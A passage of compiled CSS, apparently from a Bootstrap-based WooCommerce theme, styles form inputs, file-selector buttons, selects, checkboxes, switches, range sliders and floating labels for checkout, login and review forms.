  .checkout.woocommerce-checkout input[type="tel"]:disabled,
  .checkout.woocommerce-checkout .select2-choice:disabled,
  .checkout.woocommerce-checkout textarea:disabled,
  .woocommerce form .form-row input.input-text:disabled,
  .woocommerce form .form-row .select2-selection:disabled,
  .woocommerce form .form-row .select2-choice:disabled, .form-control[readonly], .comment-respond .comment-form p.comment-form-author input[readonly], .comment-respond .comment-form p.comment-form-email input[readonly], .comment-respond .comment-form p.comment-form-url input[readonly],
  .comment-respond .comment-form p textarea[readonly], .woocommerce #review_form #respond input[readonly][type="text"],
  .woocommerce #review_form #respond textarea[readonly],
  .woocommerce #review_form #respond input[readonly][type="email"], .woocommerce-cart-form .table tr td.actions .coupon [readonly].input-text, .woocommerce-cart-form .table tr .quantity input[readonly], .woocommerce .woocommerce-checkout.checkout form .form-row textarea[readonly],
  .woocommerce .woocommerce-checkout.checkout form .form-row select[readonly],
  .woocommerce .woocommerce-checkout.checkout form .form-row input[readonly], .woocommerce-EditAccountForm.edit-account input[readonly][type="text"],
  .woocommerce-EditAccountForm.edit-account input[readonly][type="email"],
  .woocommerce-EditAccountForm.edit-account input[readonly][type="password"],
  .login input[readonly][type="text"], .login input[readonly][type="password"],
  .woocommerce-ResetPassword.lost_reset_password input[readonly][type="text"],
  .checkout.woocommerce-checkout input[readonly][type="text"],
  .checkout.woocommerce-checkout input[readonly][type="email"],
  .checkout.woocommerce-checkout input[readonly][type="tel"],
  .checkout.woocommerce-checkout [readonly].select2-choice,
  .checkout.woocommerce-checkout textarea[readonly],
  .woocommerce form .form-row input[readonly].input-text,
  .woocommerce form .form-row [readonly].select2-selection,
  .woocommerce form .form-row [readonly].select2-choice {
    background-color: #e9ecef;
    opacity: 1; }
  .form-control::file-selector-button, .comment-respond .comment-form p.comment-form-author input::file-selector-button, .comment-respond .comment-form p.comment-form-email input::file-selector-button, .comment-respond .comment-form p.comment-form-url input::file-selector-button,
  .comment-respond .comment-form p textarea::file-selector-button, .woocommerce #review_form #respond input[type="text"]::file-selector-button,
  .woocommerce #review_form #respond textarea::file-selector-button,
  .woocommerce #review_form #respond input[type="email"]::file-selector-button, .woocommerce-cart-form .table tr td.actions .coupon .input-text::file-selector-button, .woocommerce-cart-form .table tr .quantity input::file-selector-button, .woocommerce .woocommerce-checkout.checkout form .form-row textarea::file-selector-button,
  .woocommerce .woocommerce-checkout.checkout form .form-row input[type="text"]::file-selector-button,
  .woocommerce .woocommerce-checkout.checkout form .form-row input[type="email"]::file-selector-button,
  .woocommerce .woocommerce-checkout.checkout form .form-row input[type="tel"]::file-selector-button,
  .woocommerce .woocommerce-checkout.checkout form .form-row select::file-selector-button,
  .woocommerce .woocommerce-checkout.checkout form .form-row input.input-text::file-selector-button,
  .woocommerce .woocommerce-checkout.checkout form .form-row input::file-selector-button, .woocommerce-EditAccountForm.edit-account input[type="text"]::file-selector-button,
  .woocommerce-EditAccountForm.edit-account input[type="email"]::file-selector-button,
  .woocommerce-EditAccountForm.edit-account input[type="password"]::file-selector-button,
  .login input[type="text"]::file-selector-button, .login input[type="password"]::file-selector-button,
  .woocommerce-ResetPassword.lost_reset_password input[type="text"]::file-selector-button,
  .checkout.woocommerce-checkout input[type="text"]::file-selector-button,
  .checkout.woocommerce-checkout input[type="email"]::file-selector-button,
  .checkout.woocommerce-checkout input[type="tel"]::file-selector-button,
  .checkout.woocommerce-checkout .select2-choice::file-selector-button,
  .checkout.woocommerce-checkout textarea::file-selector-button,
  .woocommerce form .form-row input.input-text::file-selector-button,
  .woocommerce form .form-row .select2-selection::file-selector-button,
  .woocommerce form .form-row .select2-choice::file-selector-button {
    padding: 0.375rem 0.75rem;
    margin: -0.375rem -0.75rem;
    margin-inline-end: 0.75rem;
    color: #777777;
    background-color: #e9ecef;
    pointer-events: none;
    border-color: inherit;
    border-style: solid;
    border-width: 0;
    border-inline-end-width: 1px;
    border-radius: 0;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
    @media (prefers-reduced-motion: reduce) {
      .form-control::file-selector-button, .comment-respond .comment-form p.comment-form-author input::file-selector-button, .comment-respond .comment-form p.comment-form-email input::file-selector-button, .comment-respond .comment-form p.comment-form-url input::file-selector-button,
      .comment-respond .comment-form p textarea::file-selector-button, .woocommerce #review_form #respond input[type="text"]::file-selector-button,
      .woocommerce #review_form #respond textarea::file-selector-button,
      .woocommerce #review_form #respond input[type="email"]::file-selector-button, .woocommerce-cart-form .table tr td.actions .coupon .input-text::file-selector-button, .woocommerce-cart-form .table tr .quantity input::file-selector-button, .woocommerce .woocommerce-checkout.checkout form .form-row textarea::file-selector-button,
      .woocommerce .woocommerce-checkout.checkout form .form-row input[type="text"]::file-selector-button,
      .woocommerce .woocommerce-checkout.checkout form .form-row input[type="email"]::file-selector-button,
      .woocommerce .woocommerce-checkout.checkout form .form-row input[type="tel"]::file-selector-button,
      .woocommerce .woocommerce-checkout.checkout form .form-row select::file-selector-button,
      .woocommerce .woocommerce-checkout.checkout form .form-row input.input-text::file-selector-button,
      .woocommerce .woocommerce-checkout.checkout form .form-row input::file-selector-button, .woocommerce-EditAccountForm.edit-account input[type="text"]::file-selector-button,
      .woocommerce-EditAccountForm.edit-account input[type="email"]::file-selector-button,
      .woocommerce-EditAccountForm.edit-account input[type="password"]::file-selector-button,
      .login input[type="text"]::file-selector-button, .login input[type="password"]::file-selector-button,
      .woocommerce-ResetPassword.lost_reset_password input[type="text"]::file-selector-button,
      .checkout.woocommerce-checkout input[type="text"]::file-selector-button,
      .checkout.woocommerce-checkout input[type="email"]::file-selector-button,
      .checkout.woocommerce-checkout input[type="tel"]::file-selector-button,
      .checkout.woocommerce-checkout .select2-choice::file-selector-button,
      .checkout.woocommerce-checkout textarea::file-selector-button,
      .woocommerce form .form-row input.input-text::file-selector-button,
      .woocommerce form .form-row .select2-selection::file-selector-button,
      .woocommerce form .form-row .select2-choice::file-selector-button {
        transition: none; } }
  .form-control:hover:not(:disabled):not([readonly])::file-selector-button, .comment-respond .comment-form p.comment-form-author input:hover:not(:disabled):not([readonly])::file-selector-button, .comment-respond .comment-form p.comment-form-email input:hover:not(:disabled):not([readonly])::file-selector-button, .comment-respond .comment-form p.comment-form-url input:hover:not(:disabled):not([readonly])::file-selector-button,
  .comment-respond .comment-form p textarea:hover:not(:disabled):not([readonly])::file-selector-button, .woocommerce #review_form #respond input[type="text"]:hover:not(:disabled):not([readonly])::file-selector-button,
  .woocommerce #review_form #respond textarea:hover:not(:disabled):not([readonly])::file-selector-button,
  .woocommerce #review_form #respond input[type="email"]:hover:not(:disabled):not([readonly])::file-selector-button, .woocommerce-cart-form .table tr td.actions .coupon .input-text:hover:not(:disabled):not([readonly])::file-selector-button, .woocommerce-cart-form .table tr .quantity input:hover:not(:disabled):not([readonly])::file-selector-button,
  .woocommerce .woocommerce-checkout.checkout form .form-row select:hover:not(:disabled):not([readonly])::file-selector-button,
  .woocommerce .woocommerce-checkout.checkout form .form-row input:hover:not(:disabled):not([readonly])::file-selector-button, .woocommerce-EditAccountForm.edit-account input[type="text"]:hover:not(:disabled):not([readonly])::file-selector-button,
  .woocommerce-EditAccountForm.edit-account input[type="email"]:hover:not(:disabled):not([readonly])::file-selector-button,
  .woocommerce-EditAccountForm.edit-account input[type="password"]:hover:not(:disabled):not([readonly])::file-selector-button,
  .login input[type="text"]:hover:not(:disabled):not([readonly])::file-selector-button, .login input[type="password"]:hover:not(:disabled):not([readonly])::file-selector-button,
  .woocommerce-ResetPassword.lost_reset_password input[type="text"]:hover:not(:disabled):not([readonly])::file-selector-button,
  .checkout.woocommerce-checkout input[type="text"]:hover:not(:disabled):not([readonly])::file-selector-button,
  .checkout.woocommerce-checkout input[type="email"]:hover:not(:disabled):not([readonly])::file-selector-button,
  .checkout.woocommerce-checkout input[type="tel"]:hover:not(:disabled):not([readonly])::file-selector-button,
  .checkout.woocommerce-checkout .select2-choice:hover:not(:disabled):not([readonly])::file-selector-button,
  .checkout.woocommerce-checkout textarea:hover:not(:disabled):not([readonly])::file-selector-button,
  .woocommerce form .form-row input.input-text:hover:not(:disabled):not([readonly])::file-selector-button,
  .woocommerce form .form-row .select2-selection:hover:not(:disabled):not([readonly])::file-selector-button,
  .woocommerce form .form-row .select2-choice:hover:not(:disabled):not([readonly])::file-selector-button {
    background-color: #dde0e3; }
  .form-control::-webkit-file-upload-button, .comment-respond .comment-form p.comment-form-author input::-webkit-file-upload-button, .comment-respond .comment-form p.comment-form-email input::-webkit-file-upload-button, .comment-respond .comment-form p.comment-form-url input::-webkit-file-upload-button,
  .comment-respond .comment-form p textarea::-webkit-file-upload-button, .woocommerce #review_form #respond input[type="text"]::-webkit-file-upload-button,
  .woocommerce #review_form #respond textarea::-webkit-file-upload-button,
  .woocommerce #review_form #respond input[type="email"]::-webkit-file-upload-button, .woocommerce-cart-form .table tr td.actions .coupon .input-text::-webkit-file-upload-button, .woocommerce-cart-form .table tr .quantity input::-webkit-file-upload-button, .woocommerce .woocommerce-checkout.checkout form .form-row textarea::-webkit-file-upload-button,
  .woocommerce .woocommerce-checkout.checkout form .form-row input[type="text"]::-webkit-file-upload-button,
  .woocommerce .woocommerce-checkout.checkout form .form-row input[type="email"]::-webkit-file-upload-button,
  .woocommerce .woocommerce-checkout.checkout form .form-row input[type="tel"]::-webkit-file-upload-button,
  .woocommerce .woocommerce-checkout.checkout form .form-row select::-webkit-file-upload-button,
  .woocommerce .woocommerce-checkout.checkout form .form-row input.input-text::-webkit-file-upload-button,
  .woocommerce .woocommerce-checkout.checkout form .form-row input::-webkit-file-upload-button, .woocommerce-EditAccountForm.edit-account input[type="text"]::-webkit-file-upload-button,
  .woocommerce-EditAccountForm.edit-account input[type="email"]::-webkit-file-upload-button,
  .woocommerce-EditAccountForm.edit-account input[type="password"]::-webkit-file-upload-button,
  .login input[type="text"]::-webkit-file-upload-button, .login input[type="password"]::-webkit-file-upload-button,
  .woocommerce-ResetPassword.lost_reset_password input[type="text"]::-webkit-file-upload-button,
  .checkout.woocommerce-checkout input[type="text"]::-webkit-file-upload-button,
  .checkout.woocommerce-checkout input[type="email"]::-webkit-file-upload-button,
  .checkout.woocommerce-checkout input[type="tel"]::-webkit-file-upload-button,
  .checkout.woocommerce-checkout .select2-choice::-webkit-file-upload-button,
  .checkout.woocommerce-checkout textarea::-webkit-file-upload-button,
  .woocommerce form .form-row input.input-text::-webkit-file-upload-button,
  .woocommerce form .form-row .select2-selection::-webkit-file-upload-button,
  .woocommerce form .form-row .select2-choice::-webkit-file-upload-button {
    padding: 0.375rem 0.75rem;
    margin: -0.375rem -0.75rem;
    margin-inline-end: 0.75rem;
    color: #777777;
    background-color: #e9ecef;
    pointer-events: none;
    border-color: inherit;
    border-style: solid;
    border-width: 0;
    border-inline-end-width: 1px;
    border-radius: 0;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
    @media (prefers-reduced-motion: reduce) {
      .form-control::-webkit-file-upload-button, .comment-respond .comment-form p.comment-form-author input::-webkit-file-upload-button, .comment-respond .comment-form p.comment-form-email input::-webkit-file-upload-button, .comment-respond .comment-form p.comment-form-url input::-webkit-file-upload-button,
      .comment-respond .comment-form p textarea::-webkit-file-upload-button, .woocommerce #review_form #respond input[type="text"]::-webkit-file-upload-button,
      .woocommerce #review_form #respond textarea::-webkit-file-upload-button,
      .woocommerce #review_form #respond input[type="email"]::-webkit-file-upload-button, .woocommerce-cart-form .table tr td.actions .coupon .input-text::-webkit-file-upload-button, .woocommerce-cart-form .table tr .quantity input::-webkit-file-upload-button, .woocommerce .woocommerce-checkout.checkout form .form-row textarea::-webkit-file-upload-button,
      .woocommerce .woocommerce-checkout.checkout form .form-row input[type="text"]::-webkit-file-upload-button,
      .woocommerce .woocommerce-checkout.checkout form .form-row input[type="email"]::-webkit-file-upload-button,
      .woocommerce .woocommerce-checkout.checkout form .form-row input[type="tel"]::-webkit-file-upload-button,
      .woocommerce .woocommerce-checkout.checkout form .form-row select::-webkit-file-upload-button,
      .woocommerce .woocommerce-checkout.checkout form .form-row input.input-text::-webkit-file-upload-button,
      .woocommerce .woocommerce-checkout.checkout form .form-row input::-webkit-file-upload-button, .woocommerce-EditAccountForm.edit-account input[type="text"]::-webkit-file-upload-button,
      .woocommerce-EditAccountForm.edit-account input[type="email"]::-webkit-file-upload-button,
      .woocommerce-EditAccountForm.edit-account input[type="password"]::-webkit-file-upload-button,
      .login input[type="text"]::-webkit-file-upload-button, .login input[type="password"]::-webkit-file-upload-button,
      .woocommerce-ResetPassword.lost_reset_password input[type="text"]::-webkit-file-upload-button,
      .checkout.woocommerce-checkout input[type="text"]::-webkit-file-upload-button,
      .checkout.woocommerce-checkout input[type="email"]::-webkit-file-upload-button,
      .checkout.woocommerce-checkout input[type="tel"]::-webkit-file-upload-button,
      .checkout.woocommerce-checkout .select2-choice::-webkit-file-upload-button,
      .checkout.woocommerce-checkout textarea::-webkit-file-upload-button,
      .woocommerce form .form-row input.input-text::-webkit-file-upload-button,
      .woocommerce form .form-row .select2-selection::-webkit-file-upload-button,
      .woocommerce form .form-row .select2-choice::-webkit-file-upload-button {
        transition: none; } }
  .form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .comment-respond .comment-form p.comment-form-author input:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .comment-respond .comment-form p.comment-form-email input:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .comment-respond .comment-form p.comment-form-url input:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
  .comment-respond .comment-form p textarea:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .woocommerce #review_form #respond input[type="text"]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
  .woocommerce #review_form #respond textarea:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
  .woocommerce #review_form #respond input[type="email"]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .woocommerce-cart-form .table tr td.actions .coupon .input-text:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .woocommerce-cart-form .table tr .quantity input:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
  .woocommerce .woocommerce-checkout.checkout form .form-row select:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
  .woocommerce .woocommerce-checkout.checkout form .form-row input:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .woocommerce-EditAccountForm.edit-account input[type="text"]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
  .woocommerce-EditAccountForm.edit-account input[type="email"]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
  .woocommerce-EditAccountForm.edit-account input[type="password"]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
  .login input[type="text"]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .login input[type="password"]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
  .woocommerce-ResetPassword.lost_reset_password input[type="text"]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
  .checkout.woocommerce-checkout input[type="text"]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
  .checkout.woocommerce-checkout input[type="email"]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
  .checkout.woocommerce-checkout input[type="tel"]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
  .checkout.woocommerce-checkout .select2-choice:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
  .checkout.woocommerce-checkout textarea:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
  .woocommerce form .form-row input.input-text:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
  .woocommerce form .form-row .select2-selection:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
  .woocommerce form .form-row .select2-choice:hover:not(:disabled):not([readonly])::-webkit-file-upload-button {
    background-color: #dde0e3; }

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.375rem 0;
  margin-bottom: 0;
  line-height: 1.6;
  color: #777777;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0; }
  .form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
    padding-right: 0;
    padding-left: 0; }

.form-control-sm {
  min-height: calc(1.6em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.75rem; }
  .form-control-sm::file-selector-button {
    padding: 0.25rem 0.5rem;
    margin: -0.25rem -0.5rem;
    margin-inline-end: 0.5rem; }
  .form-control-sm::-webkit-file-upload-button {
    padding: 0.25rem 0.5rem;
    margin: -0.25rem -0.5rem;
    margin-inline-end: 0.5rem; }

.form-control-lg {
  min-height: calc(1.6em + 1rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  border-radius: 1rem; }
  .form-control-lg::file-selector-button {
    padding: 0.5rem 1rem;
    margin: -0.5rem -1rem;
    margin-inline-end: 1rem; }
  .form-control-lg::-webkit-file-upload-button {
    padding: 0.5rem 1rem;
    margin: -0.5rem -1rem;
    margin-inline-end: 1rem; }

textarea.form-control,
.comment-respond .comment-form p textarea,
.woocommerce #review_form #respond textarea, .woocommerce-cart-form .table tr td.actions .coupon textarea.input-text, .woocommerce .woocommerce-checkout.checkout form .form-row textarea,
.checkout.woocommerce-checkout textarea.select2-choice,
.checkout.woocommerce-checkout textarea,
.woocommerce form .form-row textarea.select2-selection,
.woocommerce form .form-row textarea.select2-choice {
  min-height: calc(1.6em + 0.75rem + 2px); }
textarea.form-control-sm {
  min-height: calc(1.6em + 0.5rem + 2px); }
textarea.form-control-lg {
  min-height: calc(1.6em + 1rem + 2px); }

.form-control-color {
  max-width: 3rem;
  height: auto;
  padding: 0.375rem; }
  .form-control-color:not(:disabled):not([readonly]) {
    cursor: pointer; }
  .form-control-color::-moz-color-swatch {
    height: 1.6em;
    border-radius: 0.25rem; }
  .form-control-color::-webkit-color-swatch {
    height: 1.6em;
    border-radius: 0.25rem; }

.form-select, select {
  display: block;
  width: 100%;
  padding: 0.375rem 2.25rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.6;
  color: #777777;
  background-color: #fff;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 0.75rem center;
  background-size: 16px 12px;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  appearance: none; }
  .form-select:focus, select:focus {
    border-color: #ff8ea6;
    outline: 0;
    box-shadow: 0 0 0 0rem rgba(255, 29, 77, 0.25); }
  .form-select[multiple], select[multiple], .form-select[size]:not([size="1"]), select[size]:not([size="1"]) {
    padding-right: 0.75rem;
    background-image: none; }
  .form-select:disabled, select:disabled {
    color: #6c757d;
    background-color: #e9ecef; }
  .form-select:-moz-focusring, select:-moz-focusring {
    color: transparent;
    text-shadow: 0 0 0 #777777; }

.form-select-sm {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem; }

.form-select-lg {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.25rem; }

.form-check {
  display: block;
  min-height: 1.6rem;
  padding-left: 1.5em;
  margin-bottom: 0.125rem; }
  .form-check .form-check-input {
    float: left;
    margin-left: -1.5em; }

.form-check-input {
  width: 1em;
  height: 1em;
  margin-top: 0.3em;
  vertical-align: top;
  background-color: #fff;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  border: 1px solid rgba(0, 0, 0, 0.25);
  appearance: none;
  color-adjust: exact; }
  .form-check-input[type="checkbox"] {
    border-radius: 0.25em; }
  .form-check-input[type="radio"] {
    border-radius: 50%; }
  .form-check-input:active {
    filter: brightness(90%); }
  .form-check-input:focus {
    border-color: #ff8ea6;
    outline: 0;
    box-shadow: 0 0 0 0rem rgba(255, 29, 77, 0.25); }
  .form-check-input:checked {
    background-color: #ff1d4d;
    border-color: #ff1d4d; }
    .form-check-input:checked[type="checkbox"] {
      background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e"); }
    .form-check-input:checked[type="radio"] {
      background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e"); }
  .form-check-input[type="checkbox"]:indeterminate {
    background-color: #ff1d4d;
    border-color: #ff1d4d;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e"); }
  .form-check-input:disabled {
    pointer-events: none;
    filter: none;
    opacity: 0.5; }
  .form-check-input[disabled] ~ .form-check-label, .form-check-input:disabled ~ .form-check-label {
    opacity: 0.5; }

.form-switch {
  padding-left: 2.5em; }
  .form-switch .form-check-input {
    width: 2em;
    margin-left: -2.5em;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");
    background-position: left center;
    border-radius: 2em;
    transition: background-position 0.15s ease-in-out; }
    @media (prefers-reduced-motion: reduce) {
      .form-switch .form-check-input {
        transition: none; } }
    .form-switch .form-check-input:focus {
      background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23ff8ea6'/%3e%3c/svg%3e"); }
    .form-switch .form-check-input:checked {
      background-position: right center;
      background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e"); }

.form-check-inline {
  display: inline-block;
  margin-right: 1rem; }

.btn-check {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none; }
  .btn-check[disabled] + .btn, .btn-check[disabled] + .wp-block-button__link, .woocommerce .widget_shopping_cart .buttons .btn-check[disabled] + a,
  .woocommerce.widget_shopping_cart .buttons .btn-check[disabled] + a, .woocommerce #review_form #respond .form-submit .btn-check[disabled] + input, .woocommerce-cart-form .table tr .btn-check[disabled] + .button, .woocommerce-cart .wc-proceed-to-checkout .btn-check[disabled] + a.checkout-button, .woocommerce #respond .btn-check[disabled] + input#submit,
  .woocommerce .btn-check[disabled] + a.button,
  .woocommerce .btn-check[disabled] + button.button,
  .woocommerce .btn-check[disabled] + input.button,
  .woocommerce .btn-check[disabled] + #place_order, .btn-check:disabled + .btn, .btn-check:disabled + .wp-block-button__link, .woocommerce .widget_shopping_cart .buttons .btn-check:disabled + a,
  .woocommerce.widget_shopping_cart .buttons .btn-check:disabled + a, .woocommerce #review_form #respond .form-submit .btn-check:disabled + input, .woocommerce-cart-form .table tr .btn-check:disabled + .button, .woocommerce-cart .wc-proceed-to-checkout .btn-check:disabled + a.checkout-button, .woocommerce #respond .btn-check:disabled + input#submit,
  .woocommerce .btn-check:disabled + a.button,
  .woocommerce .btn-check:disabled + button.button,
  .woocommerce .btn-check:disabled + input.button,
  .woocommerce .btn-check:disabled + #place_order {
    pointer-events: none;
    filter: none;
    opacity: 0.65; }

.form-range {
  width: 100%;
  height: 1rem;
  padding: 0;
  background-color: transparent;
  appearance: none; }
  .form-range:focus {
    outline: 0; }
    .form-range:focus::-webkit-slider-thumb {
      box-shadow: 0 0 0 1px #ffffff, 0 0 0 0rem rgba(255, 29, 77, 0.25); }
    .form-range:focus::-moz-range-thumb {
      box-shadow: 0 0 0 1px #ffffff, 0 0 0 0rem rgba(255, 29, 77, 0.25); }
  .form-range::-moz-focus-outer {
    border: 0; }
  .form-range::-webkit-slider-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: -0.25rem;
    background-color: #ff1d4d;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .form-range::-webkit-slider-thumb {
        transition: none; } }
    .form-range::-webkit-slider-thumb:active {
      background-color: #ffbbca; }
  .form-range::-webkit-slider-runnable-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem; }
  .form-range::-moz-range-thumb {
    width: 1rem;
    height: 1rem;
    background-color: #ff1d4d;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .form-range::-moz-range-thumb {
        transition: none; } }
    .form-range::-moz-range-thumb:active {
      background-color: #ffbbca; }
  .form-range::-moz-range-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem; }
  .form-range:disabled {
    pointer-events: none; }
    .form-range:disabled::-webkit-slider-thumb {
      background-color: #adb5bd; }
    .form-range:disabled::-moz-range-thumb {
      background-color: #adb5bd; }

.form-floating {
  position: relative; }
  .form-floating > .form-control, .comment-respond .comment-form p.comment-form-author .form-floating > input, .comment-respond .comment-form p.comment-form-email .form-floating > input, .comment-respond .comment-form p.comment-form-url .form-floating > input,
  .comment-respond .comment-form p .form-floating > textarea, .woocommerce #review_form #respond .form-floating > input[type="text"],
  .woocommerce #review_form #respond .form-floating > textarea,
  .woocommerce #review_form #respond .form-floating > input[type="email"], .woocommerce-cart-form .table tr td.actions .coupon .form-floating > .input-text, .woocommerce-cart-form .table tr .quantity .form-floating > input, .woocommerce .woocommerce-checkout.checkout form .form-row .form-floating > textarea,
  .woocommerce .woocommerce-checkout.checkout form .form-row .form-floating > select,
  .woocommerce .woocommerce-checkout.checkout form .form-row .form-floating > input, .woocommerce-EditAccountForm.edit-account .form-floating > input[type="text"],
  .woocommerce-EditAccountForm.edit-account .form-floating > input[type="email"],
  .woocommerce-EditAccountForm.edit-account .form-floating > input[type="password"],
  .login .form-floating > input[type="text"], .login .form-floating > input[type="password"],
  .woocommerce-ResetPassword.lost_reset_password .form-floating > input[type="text"],
  .checkout.woocommerce-checkout .form-floating > input[type="text"],
  .checkout.woocommerce-checkout .form-floating > input[type="email"],
  .checkout.woocommerce-checkout .form-floating > input[type="tel"],
  .checkout.woocommerce-checkout .form-floating > .select2-choice,
  .checkout.woocommerce-checkout .form-floating > textarea,
  .woocommerce form .form-row .form-floating > input.input-text,
  .woocommerce form .form-row .form-floating > .select2-selection,
  .woocommerce form .form-row .form-floating > .select2-choice,
  .form-floating > .form-select,
  .form-floating > select {
    height: calc(3.5rem + 2px);
    padding: 1rem 0.75rem; }
  .form-floating > label {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    padding: 1rem 0.75rem;
    pointer-events: none;
    border: 1px solid transparent;
    transform-origin: 0 0;
    transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out; }
    @media (prefers-reduced-motion: reduce) {
      .form-floating > label {
        transition: none; } }
  .form-floating > .form-control::placeholder, .comment-respond .comment-form p.comment-form-author .form-floating > input::placeholder, .comment-respond .comment-form p.comment-form-email .form-floating > input::placeholder, .comment-respond .comment-form p.comment-form-url .form-floating > input::placeholder,
  .comment-respond .comment-form p .form-floating > textarea::placeholder, .woocommerce #review_form #respond .form-floating > input[type="text"]::placeholder,
  .woocommerce #review_form #respond .form-floating > textarea::placeholder,
  .woocommerce #review_form #respond .form-floating > input[type="email"]::placeholder, .woocommerce-cart-form .table tr td.actions .coupon .form-floating > .input-text::placeholder, .woocommerce-cart-form .table tr .quantity .form-floating > input::placeholder, .woocommerce .woocommerce-checkout.checkout form .form-row .form-floating > textarea::placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row .form-floating > select::placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row .form-floating > input::placeholder, .woocommerce-EditAccountForm.edit-account .form-floating > input[type="text"]::placeholder,
  .woocommerce-EditAccountForm.edit-account .form-floating > input[type="email"]::placeholder,
  .woocommerce-EditAccountForm.edit-account .form-floating > input[type="password"]::placeholder,
  .login .form-floating > input[type="text"]::placeholder, .login .form-floating > input[type="password"]::placeholder,
  .woocommerce-ResetPassword.lost_reset_password .form-floating > input[type="text"]::placeholder,
  .checkout.woocommerce-checkout .form-floating > input[type="text"]::placeholder,
  .checkout.woocommerce-checkout .form-floating > input[type="email"]::placeholder,
  .checkout.woocommerce-checkout .form-floating > input[type="tel"]::placeholder,
  .checkout.woocommerce-checkout .form-floating > .select2-choice::placeholder,
  .checkout.woocommerce-checkout .form-floating > textarea::placeholder,
  .woocommerce form .form-row .form-floating > input.input-text::placeholder,
  .woocommerce form .form-row .form-floating > .select2-selection::placeholder,
  .woocommerce form .form-row .form-floating > .select2-choice::placeholder {
    color: transparent; }
  .form-floating > .form-control:focus, .comment-respond .comment-form p.comment-form-author .form-floating > input:focus, .comment-respond .comment-form p.comment-form-email .form-floating > input:focus, .comment-respond .comment-form p.comment-form-url .form-floating > input:focus,
  .comment-respond .comment-form p .form-floating > textarea:focus, .woocommerce #review_form #respond .form-floating > input[type="text"]:focus,
  .woocommerce #review_form #respond .form-floating > textarea:focus,
